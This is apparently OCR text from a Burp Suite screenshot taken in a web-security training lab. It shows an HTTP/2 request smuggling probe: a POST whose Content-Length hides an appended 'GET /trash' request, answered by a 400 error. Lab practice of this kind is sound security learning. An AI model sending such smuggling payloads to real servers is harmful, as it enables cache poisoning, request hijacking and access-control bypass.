 Request
Pretty Raw Hex \n
1 POST / HTTP/2\r\n
2 Host: 0aa100ec034fbe158377521800c10060.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 5\r\n
5 \r\n
6 x=1\r\n
7 GET /trash HTTP/1.1\r\n
8 Content-Type: application/x-www-form-urlencoded\r\n
9 Content-Length: 3\r\n
10 x=
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Content-Length: 27
5
6 {
"error":"Invalid request"
}